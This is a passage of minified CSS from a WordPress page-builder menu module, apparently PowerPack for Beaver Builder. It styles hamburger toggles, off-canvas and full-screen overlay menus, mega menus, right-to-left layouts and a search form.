.pp-advanced-menu-mobile-toggle{position:relative;padding:8px;background-color:transparent;border:none;color:#333;border-radius:0;cursor:pointer;line-height:0;display:inline-flex;align-items:center;justify-content:center}.pp-advanced-menu-mobile-toggle.text{width:100%;text-align:center}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label{display:inline-block;margin-left:10px;line-height:.8}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container{display:inline-block;position:relative;width:1.4em;height:1.4em;vertical-align:middle}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu{position:absolute;top:0;left:0;right:0;bottom:0}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill:currentColor}.pp-advanced-menu-mobile-toggle .pp-hamburger{font:inherit;display:inline-block;overflow:visible;margin:0;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent;line-height:0}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus{outline:none}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box{position:relative;display:inline-block;width:30px;height:18px}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner{top:50%;display:block;margin-top:-2px}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#000;position:absolute;width:30px;height:3px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-radius:4px}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{display:block;content:""}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before{transition:all .25s;top:-8px}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{transition:all .25s;bottom:-8px}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn{position:relative;cursor:pointer;float:right;top:20px;right:20px;line-height:1;z-index:1;font-style:normal;font-family:Helvetica,Arial,sans-serif;font-weight:100;text-decoration:none!important}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn{float:left;right:0;left:20px}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu{overflow-y:auto;width:100%}.pp-advanced-menu .pp-menu-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.8);z-index:999;overflow-y:auto;overflow-x:hidden;min-height:100vh}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay{position:absolute}.pp-advanced-menu .pp-menu-overlay>ul.menu{position:relative;top:50%;width:100%;height:60%;margin:0 auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.pp-advanced-menu .pp-overlay-fade{opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s,visibility 0s 0.5s;transition:opacity 0.5s,visibility 0s 0.5s}.pp-advanced-menu.menu-open .pp-overlay-fade{opacity:1;visibility:visible;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.pp-advanced-menu .pp-overlay-corner{opacity:0;visibility:hidden;-webkit-transform:translateY(50px) translateX(50px);-moz-transform:translateY(50px) translateX(50px);transform:translateY(50px) translateX(50px);-webkit-transition:opacity 0.5s,-webkit-transform 0.5s,visibility 0s 0.5s;-moz-transition:opacity 0.5s,-moz-transform 0.5s,visibility 0s 0.5s;transition:opacity 0.5s,transform 0.5s,visibility 0s 0.5s}.pp-advanced-menu.menu-open .pp-overlay-corner{opacity:1;visibility:visible;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);transform:translateY(0%);-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;-moz-transition:opacity 0.5s,-moz-transform 0.5s;transition:opacity 0.5s,transform 0.5s}.pp-advanced-menu .pp-overlay-slide-down{visibility:hidden;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.4s ease-in-out,visibility 0s 0.4s;-moz-transition:-moz-transform 0.4s ease-in-out,visibility 0s 0.4s;transition:transform 0.4s ease-in-out,visibility 0s 0.4s}.pp-advanced-menu.menu-open .pp-overlay-slide-down{visibility:visible;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);transform:translateY(0%);-webkit-transition:-webkit-transform 0.4s ease-in-out;-moz-transition:-moz-transform 0.4s ease-in-out;transition:transform 0.4s ease-in-out}.pp-advanced-menu .pp-overlay-scale{visibility:hidden;opacity:0;-webkit-transform:scale(.9);-moz-transform:scale(.9);transform:scale(.9);-webkit-transition:-webkit-transform 0.2s,opacity 0.2s,visibility 0s 0.2s;-moz-transition:-moz-transform 0.2s,opacity 0.2s,visibility 0s 0.2s;transition:transform 0.2s,opacity 0.2s,visibility 0s 0.2s}.pp-advanced-menu.menu-open .pp-overlay-scale{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.4s,opacity 0.4s;-moz-transition:-moz-transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s}.pp-advanced-menu .pp-overlay-door{visibility:hidden;width:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:width 0.5s 0.3s,visibility 0s 0.8s;-moz-transition:width 0.5s 0.3s,visibility 0s 0.8s;transition:width 0.5s 0.3s,visibility 0s 0.8s}.pp-advanced-menu.menu-open .pp-overlay-door{visibility:visible;width:100%;-webkit-transition:width 0.5s;-moz-transition:width 0.5s;transition:width 0.5s}.pp-advanced-menu .pp-overlay-door>ul.menu{left:0;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.pp-advanced-menu .pp-overlay-door>ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn{opacity:0;-webkit-transition:opacity 0.3s 0.5s;-moz-transition:opacity 0.3s 0.5s;transition:opacity 0.3s 0.5s}.pp-advanced-menu.menu-open .pp-overlay-door>ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn{opacity:1;-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;transition-delay:0.5s}.pp-advanced-menu.menu-close .pp-overlay-door>ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn{-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn{position:absolute;display:block;width:55px;height:45px;right:20px;top:50px;overflow:hidden;border:none;outline:none;z-index:100;font-size:30px;cursor:pointer;background-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after{content:'';position:absolute;left:50%;width:2px;height:40px;background-color:#fff;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;-webkit-transform:translateY(0) rotate(45deg);-moz-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.pp-advanced-menu .pp-off-canvas-menu{position:fixed;top:0;z-index:999998;width:320px;height:100%;opacity:0;background:#333;overflow-y:auto;overflow-x:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000;backface-visibility:hidden;will-change:transform;-webkit-overflow-scrolling:touch}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left{left:0;-webkit-transform:translate3d(-350px,0,0);-moz-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right{right:0;-webkit-transform:translate3d(350px,0,0);-moz-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.pp-advanced-menu.off-canvas{overflow-y:auto}.pp-advanced-menu.off-canvas .pp-clear{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background:rgba(0,0,0,.1);visibility:hidden;opacity:0;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.pp-advanced-menu.off-canvas.menu-open .pp-clear{visibility:visible;opacity:1}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear{z-index:100010}.pp-advanced-menu .pp-off-canvas-menu .menu{margin-top:0}.pp-advanced-menu li.mega-menu .hide-heading>a,.pp-advanced-menu li.mega-menu .hide-heading>.pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading>a,.pp-advanced-menu li.mega-menu-disabled .hide-heading>.pp-has-submenu-container{display:none}ul.pp-advanced-menu-horizontal li.mega-menu{position:static}ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu{top:inherit!important;left:0!important;right:0!important;width:100%;background:#fff}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover>ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active>ul.sub-menu{display:flex!important}ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu li{border-color:transparent}ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu>li{width:100%}ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu>li>.pp-has-submenu-container a{font-weight:700}ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu>li>.pp-has-submenu-container a:hover{background:transparent}ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu .pp-menu-toggle{display:none}ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu ul.sub-menu{background:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;display:block;min-width:0;opacity:1;padding:0;position:static;visibility:visible}.pp-advanced-menu ul li.mega-menu a:not([href]){color:unset;background:none;background-color:unset}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu{text-align:inherit;right:0;left:auto}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu{right:100%;left:auto}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle{right:auto;left:10px}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle{left:28px}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle{left:0}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle{right:auto;left:0}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before{-webkit-transform:translateY(-5px) rotate(135deg);-ms-transform:translateY(-5px) rotate(135deg);transform:translateY(-5px) rotate(135deg)}.rtl .pp-advanced-menu .menu .pp-has-submenu-container>a>span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-right:0;padding-left:28px}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container>a>span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-left:0}.pp-advanced-menu li .pp-search-form-wrap{position:absolute;right:0;top:100%;z-index:10;opacity:0;visibility:hidden;transition:all 0.2s ease-in-out}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap{height:0}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap{opacity:1;visibility:visible}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon{display:none}.pp-advanced-menuli .pp-search-form__container{max-width:100%}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container{width:100%;position:static}.pp-advanced-menu.full-screen li .pp-search-form-wrap{max-width:100%}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap{width:100%}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container{margin:0 auto}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container{margin-right:0;margin-left:auto}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon{margin-right:5px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-horizontal{justify-content:flex-start}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-has-submenu-container a>span{padding-right:38px}.fl-node-5f9m0n3r6bhs-clone{display:none}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>a:hover,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>a:focus,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>.pp-has-submenu-container>a:hover,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>.pp-has-submenu-container>a:focus{border-color:#7775B1}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-menu-toggle:after{border-color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li.focus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li.focus .pp-menu-toggle:after{border-color:#7775B1}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li a:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li a:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li a:focus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li a:focus .pp-menu-toggle:after{border-color:#7775B1}.fl-node-5f9m0n3r6bhs .menu>li>a:hover,.fl-node-5f9m0n3r6bhs .menu>li>a:focus,.fl-node-5f9m0n3r6bhs .menu>li:hover>.pp-has-submenu-container>a,.fl-node-5f9m0n3r6bhs .menu>li.focus>.pp-has-submenu-container>a,.fl-node-5f9m0n3r6bhs .menu>li.current-menu-item>a,.fl-node-5f9m0n3r6bhs .menu>li.current-menu-item>.pp-has-submenu-container>a{color:#7775B1}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container a:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container.focus a .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container.focus .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container a:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .pp-has-submenu-container.focus a .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:after{border-color:#7775B1}.fl-node-5f9m0n3r6bhs .menu .pp-has-submenu .sub-menu{display:none}@media (min-width:768px){.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu{width:220px}}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-width:0;border-style:solid;border-bottom-width:px;color:#7775b1}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li:last-child>a:not(:focus),.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li:last-child>.pp-has-submenu-container>a:not(:focus){border:0}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>a:hover,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>a:focus,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:hover,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:focus,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li.current-menu-item>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li.current-menu-item>.pp-has-submenu-container>a{color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .sub-menu .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .sub-menu .pp-menu-toggle:after{border-color:#7775b1}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-toggle-plus .sub-menu li:hover .pp-menu-toggle:after{border-color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-toggle:after{content:'';position:absolute;z-index:1;display:block;border-color:#333}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-toggle:before{left:50%;top:50%;width:12px;border-top:3px solid;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-toggle:after{left:50%;top:50%;border-left:3px solid;height:12px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-has-submenu.pp-active>.pp-has-submenu-container .pp-menu-toggle:after{display:none}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container a{padding-right:24px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-accordion.pp-toggle-plus .pp-menu-toggle{width:23px;height:23px;margin:-11.5px 0 0}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-horizontal.pp-toggle-plus .pp-menu-toggle,.fl-node-5f9m0n3r6bhs .pp-advanced-menu-vertical.pp-toggle-plus .pp-menu-toggle{width:24px;height:23px;margin:-11.5px 0 0}.fl-node-5f9m0n3r6bhs .pp-advanced-menu li:first-child{border-top:none}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile+.pp-clear+.pp-menu-nav ul.menu{display:none}.fl-node-5f9m0n3r6bhs .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal{display:block}body:not(.fl-builder-edit) .fl-node-5f9m0n3r6bhs:not(.fl-node-5f9m0n3r6bhs-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav{display:none}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu{margin-top:20px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li{margin-left:0!important;margin-right:0!important}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn{display:block}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu{box-shadow:none;border:0}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile{text-align:left;justify-content:flex-start}.fl-builder-content .fl-node-5f9m0n3r6bhs.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-5f9m0n3r6bhs.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-5f9m0n3r6bhs.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-5f9m0n3r6bhs.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i{color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{width:30px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#fff;height:2px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle i{font-size:30px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile-toggle rect{fill:#fff}.fl-node-5f9m0n3r6bhs .pp-search-form__icon{padding-left:calc(40px / 3)}.fl-node-5f9m0n3r6bhs .pp-search-form--style-full_screen .pp-search-form{text-align:center}.fl-node-5f9m0n3r6bhs .pp-search-form__toggle i{font-size:50px;width:50px;height:50px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu{text-align:left}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:20px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{border-style:solid;border-width:0;background-clip:border-box;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu .sub-menu a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:16px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-5f9m0n3r6bhs .pp-search-form__container{min-height:40px}.fl-node-5f9m0n3r6bhs .pp-search-form--button-type-icon .pp-search-form__submit{font-size:16px}.fl-node-5f9m0n3r6bhs input[type='search'].pp-search-form__input,.fl-node-5f9m0n3r6bhs .pp-search-form--button-type-text .pp-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3)}.fl-node-5f9m0n3r6bhs input[type='search'].pp-search-form__input{min-height:50px}.fl-node-5f9m0n3r6bhs .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input{min-height:40px;max-height:40px}.fl-node-5f9m0n3r6bhs .pp-search-form__submit{min-width:calc(1 * 40px)}@media only screen and (max-width:1200px){.fl-node-5f9m0n3r6bhs .pp-advanced-menu-horizontal{}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:992px){.fl-node-5f9m0n3r6bhs .pp-advanced-menu-horizontal{}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px;background-color:}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu{width:auto}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:768px){.fl-node-5f9m0n3r6bhs div.pp-advanced-menu{text-align:center}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu-mobile{text-align:right;justify-content:flex-end}}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-overlay{background-color:rgba(23,23,23,1)}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .sub-menu{box-shadow:none;border:none}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu>li,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .sub-menu>li{display:block}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-arrows .pp-has-submenu-container>a>span,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .pp-has-submenu-container>a>span{padding-right:0}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a{color:#fff;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;padding:0}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a{border-style:solid;border-color:transparent}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li a:hover,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li a:focus,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a:hover,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a:focus{color:#7775b1}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-overlay-fade,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.menu-open .pp-overlay-fade,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-overlay-corner,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.menu-open .pp-overlay-corner,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-overlay-slide-down,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.menu-open .pp-overlay-slide-down,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-overlay-scale,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.menu-open .pp-overlay-scale,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-overlay-door,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.menu-open .pp-overlay-door,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-overlay-door>ul,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-overlay-door .pp-menu-close-btn{transition-duration:0.5s}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after{background-color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu .pp-menu-toggle:after{border-color:#fff}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li:hover 